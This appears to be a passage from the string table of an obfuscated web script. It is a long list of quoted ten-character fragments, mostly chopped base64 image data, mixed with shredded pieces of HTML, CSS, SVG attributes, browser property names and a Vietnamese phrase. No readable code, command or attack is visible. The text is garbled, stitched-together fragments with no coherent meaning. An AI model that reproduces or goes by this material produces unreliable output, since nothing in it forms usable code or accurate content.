"oDot6wfmOh", "KvvEi20yhw", "17tSrUvjcA", "c/K/SuBDz0", "O/07vGOLfi", "MA1eCACAOC", "tADRL2Jd7h", "9KIsvJTCLT", "ElDHBjUITx", "3WAyLesG8q", "7s7wjcZuZV", "v8Jg2wc6Je", "gC+GhgcgVP", "V8eYBNXXvP", "Swfu7Wff40", "6skZQL3mIq", "8bw0z5LUK9", "/h8HLRL2Td", "xPA31FgjFU", "3MAcDKiXmW", "n2eBe0Tnyo", "1OJ7YWaGMp", "/EA91xcA9R", "8YR1bfS6Pc", "z1qs5uYjut", "sSK9dx1xN/", "EQAAeBpR78", "PN+Lh/y5JD", "PeE5AfWAel", "xnjoUO9RsZ", "6Wal89/H6W", "3Ve1BteLuo", "tZLfgzMMqB", "oXpuG/p4KB", "z7lAP21bie", "s+2RL1Ttqh", "s+z3iPuvNU", "HuiXrxHaJe", "eZXntO3efY", "wv6g09QNRb", "/39AROPdgs", "NB/ag8NRac", "3AYnzsTUxo", "V/N3BG4z8y", "MF6hUyQL3m", "hLRahDf+sf", "/WqBkU9AAD", "SQBoB6o1+Q", "a9f6Fv5ITA", "vOiXvcDRD1", "rJ78EZBtQL", "wafoJ", "A6KeqJecV7", "8H/M+j72AK", "fk7DF4m6ol", "8LRHbmMY/i", "98eol7DvKh", "De0A1AvcAe", "fJ3d1G2n+K", "PRqUNz5nNy", "ZzBB5jtZWO", "DqsLRD1Rr2", "cdAHiPqFfZ", "mgdFvSTq3d", "eMijqbc6Le", "oF17wxS+Ie", "qaGjqOhl0J", "3i9u4wBrIn", "PD4/FOcAAA", "7XBwW9W7sE", "iy+l4a5O63", "DUAwCA5+HB", "QLgq4HBETh", "h5F9wjIqKZ", "LnWJr+5Vh3", "0a3APqAfXS", "rp0l/MCNwz", "PUm36E4LOo", "jezj5tm7sT", "2Wd4h6ol7r", "PEA+xjG695", "aC3eleng9d", "/cInG/+I8i", "zDHd6dxydr", "jHE6zPz4dl", "blaZv8PgZa", "uGoXktqBDf", "PI+odk9OAO", "1reBIocMYb", "6ixmBe6aaY", "3yidHeBeoU", "H97AxHQf1x", "G+BHq4ZQD2", "ALArol5lh6", "rdkxPA+rlb", "XVDuhtwP5N", "LiVQr5AB6j", "HrNg6KeqBe", "lmGJ5T/MVg", "A6Le5B0Ww6", "wf1vJf+6T1", "tFHo3PUbvw", "hUG+BHq4ZQ", "5AHre84BRl", "C9QoZoF5zI", "1WF4h6ol7T", "VzMQD3BD9R", "T1Rb5/5F1E", "4ceP1Hf0Hc", "  white-sp", "gEuriXui3o", "a/roKh3gR2", 'image id="', "RnUy/hBvUI", "cQuC8MISJE", "L1CBqjXXAj", "IaMh+FEDzp", "+eJHziL0E/", "f4tiMoV4dY", "AAEHvj9wYA", "B7gH1lGKgX", "p4Yh5UwfzZ", "4O9hfWblY/", "D1Qr8kP6lU", "GfjgAwAADx", "kfCPW+BO4R", "gYcE7/gCZe", "IiYg+QKBeI", "NQD6ol+oJ7", "UE/xAPaUIq", "OFAvoQfBCN", "J5PeXuhI1v", "8SEIAAA6iH", "14Co135e3A", "yW/B2cYUC+", "1FdxhyRg/9", "mpe1Bu+XNS", "vWxQ1AMAHp", "IkHAADAE6u", "MDh5AHre84", "hFQDqgXrNf", "y/uAQDAW16", "0FerhmAPWA", "QT7i13gXH0", "JtkXdjqNdx", "o3vGJjDyZn", "ZKoF+14QtT", "vXhe1Bt6AV", "3IhNLUUmxh", "hUeJFRgihB", "bFDUAwDYhw", "XecGPSq7jg", "T/EA9pQiop", "8dDtRL6qFg", "v7JNpzigYU", "cPsfmHd7Cu", "OGtgJFmQ4x", "Hd7CuLn3c9", "qAfVaM4B6V", "DcLeYgBNPT", "HniAWb5QjG", "7HAgAAp/UB", " <use xlin", "iaBxZPfEOP", "rdrDJ/h8HL", "18Qx1CtiEH", "j2X/2he1ZB", "UK+7ANQL7m", "1F8UfgsYPO", "ecwha6QLj6", "2wKHg6CKup", "od7PK/B0GL", "UOUwY2cc2X", "UW8Jo1Hvde", "KBeIQPUay4", "6mkmoB5Cee", "SuGCOGenX/", "uIqBecg9XP", "xGKMGOrV/R", "1E/S6p3zTh", "7/1D/7EhZ7", "cfY9/vEfdZ", "tU0qW/mBG4", "GUA+o1+qvF", "mgtBvQXUy/", "ulwdpAADgI", "iOkM2EiKYL", "2/+jWcE9aB", "z994R9ZJBU", "4wuIehN3WA", "vwQ/UMxmBe", "EHvmsZ2xZh", "+p9Xj/7+98", "6c33jUy8Q9", "nfXYxjwfge", "WCR8LEOOyO", "rVEdDU9fJo", "erGUFnYlPG", "vGcpja2LjJ", "Y8+nlP6mRi", "VMK8W80IOh", "0+DOq44Ez7", "9GqJe5R2iX", "eGAw4SRfRG", "l7vh4mc8ic", "Ua95UNQT9c", "q7TYv6gEAs", "9iwGod2slv", "2PX9/DaBPX", "ieGemWMEDj", "UO8OYSjr3S", "57UQ0URqLe", "pzmIkPOcps", "3IsRE4Qxgd", "e+ZpPWyKvz", "KiXmWHqNc8", "BBCH6rBPQa", "5A6jXXAjUW", "top: calc(", "gXnMRUO8A6", "dPwund8UYM", "CE8J2be35u", "gSA4SJcpBy", "HLH9wgi9W8", "Z6b4QN5qCc", "PgDjAscTh6", "cAYDDr8GdX", "IVEviXrRDl", "JetmgqAcA0", "wMn5rzTgLO", "DhH/YcT/ps", "GoN4jA6inf", "RA86bwtiXo", "4AicIsYk6B", "Caq+l/E39Y", "o9/AD9dzh2", "nAPKzOol/G", "i/bH/umvWf", "xpw3hTGvgQ", "RW1W94Mggh", "KvsEPWaB0W", "kXoXQkwW+9", "/Bo1MvEPQA", "2dDFCvuwDU", "6pWMkfsmuE", "CXKefReawA", "djAPVeGaBe", "JCu5hc6Eu/", "NQ75EB1FM+", "40R1Nv1B63", "3TcA9UC9b3", "uAlAvuIeVG", "pRZrK", "uVDw8vth1w", "ALM4LFgBsg", "7G9hqbybzA", "iX28DAD9Qo", "49umee1sOm", "e96iu10v/u", "darvAmPcgO", "v6E+K73oRN", "sEPU6xo4Y9", "AAAC18iAQA", "GOqlGOztuc", "Bw0JwExLdO", "DqdRUB9Q6g", "ArM9LOADAz", "HAhtqBLc+/", "765OnPavPu", "zSxlCvgTGR", "OUf/hhB/sC", "b5QjG+p3qV", "9ZQPgXqWYq", "VfDCb3IBhS", "AnsFLJgCwG", "6gnuQH6rm+", "up595VxRQ7", "3Je1NueF/W", "r2oG6gl+oJ", "hXKQTqaUag", "3HMhEXOtdT", "O6XhygAAB5", "GgcLgC+Ghh", "uA48lZ611N", "EAwPF4yQcA", "gAJqCEA7ZF", "vV2MkC97gJ", "nXfqLGYF7p", "Bt6gKg38Q4", "userAgentD", "kC4+gjIvMu", "T4rteBI0jq", "ABwHp+8AAD", "hxfUL3APqG", "nmYC6iGUI3", "cEhOAxyuPW", "AdjQfyQ8+l", "kgHqFi6Bej", "nCj9zLyPqN", "l42KOoBAPD", "fOTol4m7gE", "Bep8/74J7R", "9Yr+pPdbPh", "jIqII+f9jj", "O+g+HASe5h", "0yQL18xodA", 'dr-svg-us"', "kjUq+wQ9Zo", "bo3eLGMb1c", "i86LekMPEP", "AT+e7kZ+6J", "13/xZoIdrh", "Od8CZ2kNDU", "B5WAaAeqNf", "3kQUa3FKhX", "870Z3XFDU7", "m3Pi3rJIVE", "DPU6GIaXZB", "UY3v6eHqUl", "x7dM0/rYVP", 'its="objec', "cS2EEgntm3", "h6fLAPaCeI", "i3uQ7FIdFv", "HDkNNcZMhZ", "TrPiDqTdxh", "ll/g6Dl4l6", "As3nZAGAzR", "uk4GnYlNGc", "A6lU+BOpZT", "7lHHQvDvUw", "sip++bPAj1", "dMH1oobPPZ", "5WG75g24vB", "GBL1NudFPV", "SVD92A69O+", "p6AFyZNwgA", "code", "hlCKFv/5T/", "6k+9QHBb1g", "iIjW8ufsRE", "2Q86cl6DgH", "pArUlfCZNd", "lGLYCrv4yS", "xh4cZqFfwA", "A+BaH5vFRm", "9pQNQT9QAA", "vLKHHpHLYL", "aJe85Col0S", "VjUC+ZFveS", "DVj+3+E8zq", "3dYDYt6G3e", "4C6uX8oN7Q", "LgC+GhhOBM", "e+RQ6Leezt", "OjXj7/A+Ie", "iHgAA7O+N3", "BDEfUqO0S9", "Ir/9Nd+/be", "s5oLUVB0W9", "aJesEPU6xr", "87N69HLu+h", "mIi9JFA0MI", "aI/Kb7rRdA", "w4p39AE68c", "AntIAkA9UK", "meFzNa9U72", "ineeWx7a3x", "2A85RvzAN/", "Q9AACO7MXP", "YQF8u9hO5c", "3gLq5TJAve", "AAgGKGDAAA", "NyEw6DBtvG", "AlFP1GuaF/", "gXqEI1CsZQ", "AGQ+IAIAAE", "tcG/8Iag9c", "AeQmhlsTgg", "BecxGot4B6", "k+fdpoxJ82", "QCoB+o1+UG", "qJdEvWiHqN", "Dz1s1L57qP", "/+P38/zTgH", "VTjUMM97hL", "rhlAPaBeaw", "IKHBUOwz80", "/yhf33y9IG", "Auo1+IF6Ji", "AT60U90S9A", "kw79qzKudI", "uu9EX/KwX7", "gI6tUYQL1X", "CBpHVi9ABh", "ttP9IFO1Jr", "Ry7vofXJqi", "APUK1y8P9T", "MAeNkZQb9c", "RxmufoiYu+", "IRuM+Ac9R9", "QLHLkDQwHz", "MIZuspfKTf", "FveHlR4t6m", "WW9X9cdMnX", "XAxo4pUDTk", "REREd5N/uU", "1KmHerGUFn", "tEvaohUW81", "PzKs9p2737", "P47BpKIOoe", "dAEwlH80pb", "pIB6hUumHd", "wDUc937QEA", "iopME6hUyQ", "2oG6gl+oJ5", "31sO+BQcHQ", "F97C5UJd+y", "JEvcoOUa95", "z3TBmBpXoM", "vsEPWah+b9", "21biexgMm7", "length", "E/5EKhnMQD", "YXuF5PO5q+", "VjARda7iKX", "uoJfqCeUgT", "HsN5FLDccy", "Jzix/cI/pM", "g3k4GqNddA", "oUMQ05zkSF", "vXvu9zdnMO", "T4A4wLHE4e", "JQ0rvLGMCa", "Y+L7TQXT2o", "GPEjRggtqR", "J1GsqvOOQ0", "AIBn8rIJAG", "wWn7xcT1PT", "WUgMHnI3vT", "MDKNLSWhg2", "yZ2YyGd4nH", "1bq3k9+AMA", "2i3vDlot6k", "rZ92tKVrza", "uAcAsH1e2A", "Mu81Fd5h3h", "T04w4B6QT0", "O+KMdzVxGQ", "     <div ", "EMholME6hU", "or+xSNf0x8", "p+ZZh38xnm", "PWCHaJe18C", "D1av6OwG1m", "EABwJOJepU", "kéo xuống ", "5RjWGzt27L", "MBIKYZ6NX9", "hDx46BIC9Q", "t2HRL2JO6w", "w9e5P/8dFc", "/kXUQ8AADi", "1dpgX9eI7R", "AsY3JrZlKN", "HBEThFjEnQ", "iI6L1slERE", "Nz8FwipvY/", "1EvYo7RL3q", "qVUg7VbxA4", "VzUo6gEAAP", "BGT3sOSA0x", "rGJKi+5u0/", "DpCtxlwjvo", "2qHioKh3gR", "IYB9YJ6MBQ", "ton-dr-hei", "BBCRT3hHlA", "sp7V4knKI4", "h7FUJkDh3j", "rRDlGve0DU", "zpvBoWtU0q", "OQ8/UM8dzp", "oAKHsFxOoV", "Z/qyuuMFp+", "EvWiHqNc9s", "VrFQxFDvQ6", "A3pNBkBvvb", "dQr+3tqYKQ", "aDey/8AqPc", "idxy13b0rs", "46hb1cEeWp", "fqCeOxyol9", "iww5y22GnD", "6+T13X7o/9", "gXnRb2bxD0", "jD6gJRT9Rr", "9yTsshkW9Y", "vbSdqLe1O4", "uQ7FIdFveD", "ld/tsiZj22", "wEFpQz39r7", "EDzmfDoac0", "EvkwS3FvuA", "Auh+Jt6RX9", "AADYi4c6AA", "fMcG6cQ/f+", "YND0MW/0gX", "TH+A6hXzwD", "aF7VkHHvoP", "ASrxJAwDsr", "FwNuJHKUlL", "eTB6zvOQcY", "S4mUK+QAeo", "AFFv4h0uDo", "oAAAgAElEQ", "1Jt8h+KwqB", "gMscoYK0g4", "YLSlTn1Onn", "d1jEwrQUr+", "exR2iXvWAq", "YT0Mhk15Tj", "1Ntn/kXUAw", "hFQTzMC9RC", "Ln4+1PsSuE", "oTf/kXj/hV", "wcAmKwU90S", "T04QhlwAnt", "9tKKecO+rD", "jgOQxUDKUx", "3zqFrVNKlv", "xAvdeJh4nQ", "wGhb1Nu4Q9", "rCoF8yLesk", "0bmZ7rgwK+", "Xa8AVxe/cC", "GA6FzZF9wh", "KDs18RkDpl", "moF6gh+opx", "1yaol89oDH", "csORScXMQV", "J/Wj/SVD99", "92qcnFEFiD", "6hUyQL3mIl", "DCb3IBhS98", "PfYAUe+RQ6", "7AABQ56UZA", "QvyrjSgcYy", "GLPAveIiD5", "KOqlXUW9TN", "HtkAPWUD4F", 'nsform="sc', "d0A1AvsITG", "p+sVNsbb8y", "JdjEG9mnvI", "UA+qJfqBed", "9iKnHpsO+A", "EEzgtDGOCP", "5o14m7gEAZ", "BVNJV", "Pd7tDz9Qzx", "++Q9RLDol6", "uAcAwFF4sQ", "PEBgICoV9k", "6Df9JUP3Y7", "yBnubrdJwT", "54a/5707uA", "LvDgf/oN5b", "G4B6gT0kAa", "4Co9/w7iHs", "1DbTcQdwDA", "pvdwzXAEDV", "uxPGHK8A87", "5cB6nUXgHr", "iUS84LOqJe", "6lR2iXtfg0", "4OwKdvU+Ij", "LqJfLAPW6C", "9RBC6N1igU", "1RL2r80+Me", "HHO+Ak9bDI", "vE0IICforf", "ksgNs1MOqW", "enXSgcMgeH", "E7WEvdEvYo", "HRb3gvKjXP", "KcAQ+SwG5Q", "lQ1BP17p4X", "/4EHbNsYBI", "yeI6QaBeIa", "0YsffAAA9k", "m//GHgAAsI", "IXO4EPASV3", "TNwDAAA4Lx", "cH9QbugGoF", "34HcQ8A4Hm", "FTQQlUfeDz", "o1zwk6iVRL", "4pAZ6RFydS", "DDGAAAVNiK", "U5TBjZ18R4", "wrtnl61+Nw", "YYXmHqCfqt", "cpCEo8SwBD", "jX9Pendwn9", "xyU9e4URmW", "UC+whMYN6O", "NQAAHJSvAg", "eGsOBekk9F", "2rfFuL9CDM", "hvh3YlBvNy", "CzqBfOiXnJ", "0W94PwTol4", "nV/QoOyXxO", "QCYwQd+ALg", "B6ImccfSuR", "0Nu6JehN3W", "PowAAQNFm3", "kBlLx7EADg", "fA/eIiIjW8", "KwqBfMi3rJ", "wGBb1gnlRL", "AAHp4iQKAF", "xg3o7GaBed", "cyLet0vIOp", "F/W6HyDqiX", "logo: calc", "SP7mlimeWO", "o2PN4uhHpn", "5p45YDTEbr", "d8UYMdSr+x", "PycH/Mev72", "wCmspeToPq", "QxzZhdjYJ/", "C6h1APckP1", "4QPDW2wv1B", "f1pMudxxIh", "m3uci8u9xm", "bnj62J3cW2", "H/Mev72AOM", "er {\n    t", "+Qd8LGf8xl", "nYnQHUk/0d", "LBvaFEF7gL", "09dqwxfE7d", "Og/EEiBxKc", "GMxj7Zx7cD", "OBwLuaIIud", "mTET0IQL1C", "p+4fI6RiFy", "APWqZqCe4A", "fWnzDgaDe2", "2JkKpor+xS", "tEveSgqBcN", "7QNSbfIfis", "iwUUIIYQa1", "0PA1qqOhqe", "mHghGo98gA", "IbBzcMAhNw", "ufSlP09xTb", "pHC7OdA6A2", "qBfcw8oM6m", "4TpJi18MmH", "8QwqomHMDz", "kCGEEFpGPX", ": 100vh;\n ", "od7khRNDPU", "PtE1AMAuCo", "kMpcbgEsZl", "znLGGCRI41", "K1bxPCkd93", "dA6A2IZxyL", "4Gw6Y8Jxt/", "pSpz4nTzr0", "P3buXY9f38", "1GseFPVEvf", "vwdnGFAvqA", "1aCoBwCcwZ", "gygnuzvCNx", "HY0H8kPPpY", '28" transf', "w3934noJ7J", "yjvxv/qXf/", "MrgAAAOAkf", "pTd+NwAAAM", "W6D4h6k3dY", "PAPBGDADQo", "Ac9R9O+HtV", "A7KFv0t/5f", "xuDj7qonJH", "W95JColw2K", "JupVdoh6zY", "9IhaLkLjHE", "zzP+hnXQ2K", "x76D2eAenl", "OBa/sQOckK", "/EDll/xA5H", "XT8Lp3fFGD", "BRs0C9Qgao", "yAbydyUjkx", "Q75EB1FM+B", "Ub88QIkOFq", "cA4HlEvcoO", "CNDCky8P7g", "l60Q9TrHhD", "pZ/yWU4+9G", "r+5Vh3s1nm", "N2lIKYucKQ", "+nRjU280I2", "qjsE+0M30U", "/m23/V//S5", "6T/9/xYXgb", "9ZZE/TKBeI", "eFIUyc0NxP", "Rvw/Bu/QTN", "3r01W/O9Z1", "Uy/hBve4bg", "o5w4H6iX1U", "IvPucpt597", "cA+bC3Xpp3", "9Xh64B9Qb1", "UzgHrNRUC9", "QBAAAaLb9z", "//qf+Ms9om", "XAPV4tz/8Q", "jPvdhXEz7u", "+/PUS9hnlR", "e4bgHqBPSQ", "kFRDwCemzd", "13hP1AAD24", "yksciiMwhe", "BAAfzAT+hA", "ytd+LgHjY/", "PWec4e/7jv", "DUA/U++YH9", "VmZQL+MH9b", "17.095 150", "qFPdEvZN2q", "1APg2XkTAg", "V//S5HAAAe", "epVdoh6zYO", "qoxCwfkHg8", "on-dr-logo", "FD43AB8NXA", "A8h9BaxkCC", "g3gI9XDOAe", "Xh3v3i1KIg", "FH4LGDzneA", "e/6zv3AMAA", "e0RERKfKxk", "rZlKNB/wyK", "NKBxjL/rMv", "C8qNf9AFFP", "center;\n  ", "+gH9+6z5/C", "2yEG9E3rYF", "hDfOg0MW4H", "AOyztEPVGv", "Rb1gXtRLDo", "O4/cBG5EiL", "Dcp+TUzmkB", "qCf7OwK3mX", "/04M6u1mBO", "tcBQAANslX", "YbnFH8xmNy", "t4TRX9ur3O", "oLQL3gHlZm", "YdEvRdRL5o", "CP+n9ls/E9", "WOgQtd4Exb", "7VeVFvePne", "N3DkgNOR+g", "7FYi3awYuh", "AAtsULOgDA", "edFve4HiHr", "AAICz8SEIA", "GR+DU7xOo1", "u/3hB+q5g4", "R8Q9SbvsBg", "YE6iGE0Bix", "k87mr5h5gX", "/RPTzMS+zd", "ikfAvUsBqD", "yL6BgRc5Uo", "zcxjPRuDeO", "26/wLgNpq3", "gDv2c867t+", "YEbhnqhmG5", "niccqJfUQ8", "B+d90X+/qD", "4vBwTOvd95", "oQTAC9RBC6", "CoF5w/QNTL", "DP9QVAPd7t", "BtQL6sFQCN", "eTefYd5tLr", "otMF6hUyQL", "d1U5TBjZ18", "FnyNA1Kun9", "dRbFCvkGHI", "eMzM90wYFf", "J+Pv+nyB4K", "swDkIwlXty", "/yA/VcXwDU", "suBPUWUC/n", "hCDLl0XDiX", "OD+oN3QDUC", "zdnMO/KfuZ", "QmK/1Thzcw", "AO9O4WhlDe", "qgX7gH1Bvf", "7sP3ko+/z1", "lot6kHTYGR", "K4J+rtt4eo", "mXpGoF8+Le", "YAcAFv456o", "D+pVGUG9JO", "YcTfrAvGBh", "wN35lp/+ms", "CFnWg8r82U", "aBePqPhXWJ", "ipvcj/Y3bm", "9Ua/xDlGvO", " text-anch", "UOoJ7kB+q5", "0r8T0MhoF6", "hr/MhToHbU", "d5h8WwqBfM", "YNi8vbs+ef", "Kg38Q4Xh0W", "DDhNG9g0Mv", "hwvHzLrhHR", "DfguDOAerI", "3UzPum6PTv", "JfqBed1H8I", "8FJoaPCoeB", "pg2317ug3B", "JgbqyX7m3a", "vMnjXr5/A+", "OYNAHCCddw", "k6ev1YYviN", "FcoAvVKRlA", "IuqduENyWN", "DEBXghkvgb", "AgCf1Me6Je", "gnmYE6iGEP", "hX958E3K8x", "1MZlD5hx6t", "gx1Kv7EzSv", "yKnwOQjC9x", "C9A3sYDDPv", "iHaJe94CoN", "5lh6jXPCjq", "bd8E9onvKw", "AFfnQQEA4I", "iZj228yBE1", "kJPmVgnby+", "DsVhUS84f5", "GCOGenV/Qo", "Djh4rUK+QA", "oqPfmXQLUC", "HBsot6d86J", "QFQL7GHhxm", "h6jUPinpJ1", "R0PnGnPyRP", "wLzwwAAA8o", "+GY/5R6xER", "4pSPiiYguL", "vgADAXemNe", "9wiXZBVjIn", "pHJ4QOC9/A", "LjAW6MFYFH", "slvwdnGFAv", "ZEvcIdol5y", "JwZzpvBoWt", "xQ1AOAft7A", "MGAACbcU/U", "6b9p99/Ljg", "/0wUHbmwfM", "0t/5f+r/zb", "H86UNh8w5h", "xyE0E0a3AP", "KhCMuwByIQ", "jGmQ4O7jl4", "aKeqNd6h6h", "tT7ErhHRBQ", "4O8Q9AOD5v", "NS7sUPU6x4", "XibuAQAAt/", "A4MjcIoYk6", "YAQAAIMwi7", "4E9RZQL+cH", "5ebDvgcMUA", "/qiXo986Je", "P/8dHbDvgI", "ctqQl", "BCW6oE94B6", "AOABol5lh6", "gAAoBmpuCf", "IojMIfvBGL", "bWMQLHLkDQ", "Wi3op3qAyK", "tz/8QD13MF", "N0qhqHeHcJ", "CveAekC99B", "mi5wogi7+R", "B5Qr1IE1NO", "PycAAHBsot", "ZVzpAGPZf/", "t49umee1sO", "Oi3rBeVGv+", "cix8rAABgB", "si1aQ1OJ7Y", "05uFDFCvuR", "AAA2K3ZUS8", "xmHCYNvYTh", "RML4Lp1sRk", "6i0ZhMghcz", "g6JeEvWi86", "/ElzzP+hnX", "4Cu219BU/g", "k+x/U15LkO", "ejUGUO+VAe", "A4DP/QiENm", "XNQP1BD9QT", "AwBOIepUdo", "PHP5pC9sBU", "UF348DDinf", "E6pWMZ/YA7", "+pw86dC/Ku", "oSj+EPTz+T", "L+oNPUDUW+", "1T6WU3pJLm", "OMKBeUA+GQ", "lQ1EvbinoD", "/qDT1A1Jt4", "t38A6nnCgX", "XEaj3JgPUa", "doh6XQNnjn", "yoVzUo6gEA", "V8u6k3YIRg", "p6o13qHqFc", "MmXMM9Yr+C", "/vZjy2xBgA", "inqhXmBf1u", "JAvUIGqNdc", "AA2CxRr7JD", "PUycQ8AgDP", "ckBpyN0mwH", "CbS8GB8+83", "QCpGjxGEBf", "tZIB63QWgX", "v5ypj+rK25", "L78TBPWyK8", "CAACH8qyol", "GpV06S9mBO", "6JeckjUywZ", "/BLPYCr3bc", "z9O4NYwEQy", "2HXA4+wNIw", "HIXJmjEPkO", "8kEe3odYr/", "AqxL14vPiH", "n/GdewAAAN", "iHEEJtYsFC", "UuPgPqrTN+", "1EPBCNR7ZA", "fGHoPFDjnf", "eejRStejOI", "MxAvUIGUK+", "Bf8lSsAAHA", "gXlAPhiKg3", "F5yD9cM583", "8ABZfmdOLi", "a14LuGhgHl", "3u0PP1DPHQ", "ac/JE/fu0T", "Dop6d3p507", "4WEIQQQr/T", "qIyLwLjAV6", "fgJUO9L4B4", "F8+Let2HRL", "u/QTN+7x+V", "OzBYPJFjj/", "qNQ2IeqIeA", "1uguAesk9X", "G9L4F7RES0", "Jxt/OdOf1R", "MGHHcGUE/2", "cVjUC86Lel", "IVFv4g6rC0", "V3GHqFc9IO", ' height="2', "tqYKQ5Bagf", "PYUTmrfpHJ", "OcBoS536nD", "cB6nUXgHrB", "nYvXs5dn0P", "4VrC/SNDru", "KA7fOy/uAQ", "31s3B6V4wR", "xyL4xj6h2T", "zRQghhD713", "m98256D9cM", "GbXSFyDDl0", "YF6hYyG4Ec", "scrollHeig", "uiXjIo6m3O", "828b4pO/07", "+Q3FY1AvOi", " × ", "z8H7O+j13b", "k+gAgXqFDF", "gqAcAQC8Pc", "twDAIDleLk", "n/json", "00Zk+bd7oy", "T1R7+Adbn5", "x6Wz+ipkXq", "YgAiOGeg3/", "8yby+A2sRV", "+YkbgnqlmG", "cnb3XpP/H9", "FkXxPjNa9U", "inGYF6CCE0", "W/iDst5UW9", "AzqlvaxzaZ", "ewPIAG7I4h", "3uLwDqJfbw", "OCjq3VjARd", "4gpAAhvbjk", "aV+TsMXibq", "3qAqDfxDhc", "vTrMd1EvYo", "NvViS9V93/", "l7ot7gHaJe", "wW94Tuu9EX", "RZGhBBCr5U", "JvynGz85Ux", "AK98jHuiXv", "6G0On/h4rw", "QhGoVzKCek", "CNR7ZAD1lA", "pDOQiCHB/b", "RqAe2kH8wB", "V3BP14jtEv", "YxBvZp7yKI", "zH2/Xa/m0C", "M3AMA4J4XP", "cvKhf1NGpj", "gKgn6l2dXy", "QP1BD9QTyk", "GhL1VvOi3v", "DJ8gchAXpY", "9w+9W/YPvd", "QCPygMGAAC", "qJcOHfUycQ", "9boLQL3gHl", "BhNXFP1Guc", "K+JY6hXxCD", "Bnk7reM7XQ", "ie2yJEWQTA", "ai831LgLDh", "MRqLeAerkM", "wsAAIfK4p6", "wL1EEJoHbE", "H84A9fL+gA", "23fZOqw70Y", "SfFdL4LGkd", "4F6ZT9QTyk", "ixihd5cNnq", "HU6y4A6iX3", "91Mz7puj07", "d0JYJO9dNf", "Y/AbgJ45Yy", "0k6kU7RL3u", "w79qzKuBOy", "8AABwEeu41", "PS/qJYdEvW", "56BWxvxH9D", "GN07vSepjO", "eNOJwNHetd", "GXQmNmVMnn", "o1zQg6ol6A", "jAAAuIwF4p", "ncAwAA2J4X", "hDAaw", "gL1gntYBYB", "D1ZH/CkOMd", "f+Uv/+IR/6", "5pYKX8v+4M", "OiXjYo6gFw", "HvgB0GLr3U", "l7U254X9ZJ", "lOdG7R/OlD", "5+jAih6fLA", "9bC7UpZ/yW", "WA+DYVOek4", "S9aIeo1z0g", "9QNSbeIeLw", "v6BH8sTF28", "DPSKHi3MM9", "g0MW4HTxBg", "Z1Mv4Qb3uG", "CB7Heuv4Ak", "QzcA9QJ7SM", "OlAw5XUXxQ", "DD9RzhwP1k", "Ot48eMMALB", "u2Z+wdzPvd", "XsAwGxeRgD", "oF7GD+p1F4", "ggGRT0APnj", "C86fPOpl4h", "ZQb9cftL7z", "GekV/UnzXi", "/W6HyDqiXp", "phwsi+JsZr", "qvfsOzRQgh", "iSOCP4JB9c", "y9szzrw0H8", "9rGbePf3Mu", "3XvKi0H2hA", "Dz8TuDKCe7", "JHosgMofsx", "g3pkB1JMzg", "3sQdVsOiXj", "khUS8bFPUA", "sYeHGahXyA", "2Iqcd22QOg", "DlGveVDUE/", "CkuaaBGodJ", "2Uz3LyoX9T", "sk7vBoS9Tb", "2gXmsGUK9q", "dol7X4FJ3+", "1HN9AVAvqY", "1HvUzcAwBg", "Wyli3tWMK5", "uoeHeYm92x", "D4wPMV2uu8", "u96TTyOrH5", "Ow7Derl/YH", "eAdST/EA91", "zU/75KI5+O", "ahX2SHqNQ+", "Qr+hPiu96T", "jnqZuAcAAM", "v94geIQv9g", "VvQfMuMBbo", "xGwW432Eun", "P3B97x/6zx", "v4bUJ6uUzG", "9SM5J5LHdk", "FGaN4yxgIh", "        <p", "wf3KfQuicP", "B3N69QA8fp", "5ymyFnzktQ", "nMJT07hIGW", "oZ4hh8xYOo", "AAXMZ3/svf", "dRr1y6i/7z", "VEP1CvuwCo", "XA5nDE/1sM", "9E/u4fZh/V", "074b7pgYMA", "eALeL7brlt", ".7399 148.", "6cgZQr5wB1", "JsZpXqnepX", "9ZoHRT1RLz", "O+VAerlMw6", "CGp35WKt99", "AgGla456ot", "I3aMh+Y15N", "YIoQQepVa4", "QOeAEjhjDW", "51s+4HhLzJ", "LFA1Lve8d2", "mgdFPVHv7o", "gKATqLdDDN", "ygA8FRG4p6", "ZNu9i0J6cf", "cjAA7ZtDIJ", "8oN7QDUC9w", "gDAPqBfVgK", "B9TQjUA+9U", "poRqPfIAOo", '"3" width=', "u81Fd5h3hz", "DmeDRsPUvH", "175080UzGUIB", "9S+Nwcg69W", "BS+gPcA+qp", "PVHv6ryoN7", "WyQVEPAPBG", "131I1Ju4w+", "ems: cente", "RD8jiLo3Sa", "F8fPuZzXz7", "6nUfEPUm77", "wSzu7phZH6", "bs0DuAVele", "9atXzpBjbf", "idp4F7hEdq", "DsM7Vo56mb", "/p4KBAefMc", "99LGcM+vxI", "cEh2Wch2le", "btDPWxbie9", "nCYDQ86ZAd", "BlBP9gP1ZD", "clcI+IiD5J", "ol64XlRb+g", "ABJREFU+SL", "/jx3spYXh3", "PXkDKBecxF", "Q4CwxUHRKd", "gXuER0vi2q", "wT9Q7e4eYX", "Eh58wA6gH1", "acrW+He68D", "n/YzrITFH9", "UusMPyDlFP", "uePrxT0AAA", "ZzXz7uln3i", "kP6lUZQb0k", "O+jz3A6Eub", "BERJME6hUy", "snvuR51s+4", "inpJ1IvOi3", "gXnRb2ugZE", "73LTP0TOip", "2PzrthPSTm", "wKjlQOH/6A", "P8C4wOHkAe", "S9/fYQ9Trm", "iv9U4c3MPm", "mkM92I5WG4", "EAQIfeuCfq", "E4C4lungWE", "pEvcoOUa95", "WPEUK/uT9C", "iH8nBvV2Mw", "d4nxkN3W3/", "OVaLJAvUIG", "yOGOQ9a5U6", "1HhlAPeVDo", "otZT8yKVEw", "IeLw6LejR2", "n2ihETnqMy", "vgHtH9ZZE/", "78vS12vAF2", "vUpG4KWgmg", "juyLIXQMDJ", "/XDKAeUK81", "lcbgAaHCI4", "6Le4A63q8z", "qJn3TdHp3+", "SY/qFdlBPW", "ol6aGvUycQ", "9hnlRr2pQ1", "DiT5GoF4hA", "aEKAICn88e", "2465 37.28", "QDAOBZeOgE", "+ndwzx78Sg", "Pf2/F8T9wA", "ZqLQL0F1Mt", "/pPwhuF991", "zOol/GDet0", "4ufF/UAALg", "KjtEveZBUS", "6q3mRb3hy0", "oYHIFTxJgE", "+4BAADQygd", "p1D4h6k+9Q", "BD9RTioB6m", "O/yPOpfyru", "3qHYA9tKKe", "JY6C4Qz3EU", "/M4qphaF4L", "IKFSgXiED1", "zMoF7GD+p1", "HYR1KspNvO", "fqBed0HO7w", "sBtZl7lOW2", "ycH/Mev72A", "qEI1CsZQb0", "doh6zYOinq", "fqPclcI+Ii", "J78EZBtQL6", "BzZjg3zqFr", "k0_658_28)", "IG9XYyQL3u", "ZhS5TDxgC1", "zn50L8pI1M", 